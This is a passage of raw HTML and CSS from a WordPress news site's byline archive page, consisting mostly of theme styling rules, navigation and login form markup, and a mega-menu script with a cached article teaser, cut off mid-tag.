    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newseluniverso.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/",
                                "name": "Luis J. ENRÍQUEZ / The UNIVERSE News"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="archive tax-byline term-luis-j-enriquez-the-universe-news term-83 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 14, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69679a0196cc0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69679a0196cc0" ><script>var block_td_uid_1_69679a0196cc0 = new tdBlock();
block_td_uid_1_69679a0196cc0.id = "td_uid_1_69679a0196cc0";
block_td_uid_1_69679a0196cc0.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_69679a0196cc0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69679a0196cc0_rand","tdc_css_class_style":"td_uid_1_69679a0196cc0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69679a0196cc0.td_column_number = "3";
block_td_uid_1_69679a0196cc0.block_type = "td_block_mega_menu";
block_td_uid_1_69679a0196cc0.post_count = "4";
block_td_uid_1_69679a0196cc0.found_posts = "1677";
block_td_uid_1_69679a0196cc0.header_color = "";
block_td_uid_1_69679a0196cc0.ajax_pagination_infinite_stop = "";
block_td_uid_1_69679a0196cc0.max_num_pages = "420";
tdBlocksArray.push(block_td_uid_1_69679a0196cc0);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_69679a0196cc0));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/the-european-army-is-a-madness-thierry\/\" rel=\"bookmark\" title=\"The European Army is a Madness: THIERRY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-TUESDAY-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"The European Army is a Madness: THIERRY\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a 